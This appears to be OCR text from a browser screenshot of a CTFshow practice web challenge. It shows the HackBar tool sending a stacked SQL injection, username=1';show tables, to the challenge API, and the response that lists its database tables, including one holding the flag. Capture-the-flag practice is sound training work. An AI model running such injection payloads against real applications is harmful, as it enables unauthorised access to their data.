 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://58252...e=1&limit=10 DOM Source of Selection CTFshow-web入门
58252862-2457-488e-981b-dae8daced9ae.challe Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://58252862-2457-488e-981b-dae8daced9ae.challenge.ctf.show//api/?username=1';show tables&page=1&limit=10
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"Tables_in_ctfshow_web":"ctfshow_flagasa"},{"Tables_in_ctfshow_web":"ctfshow_user"}]}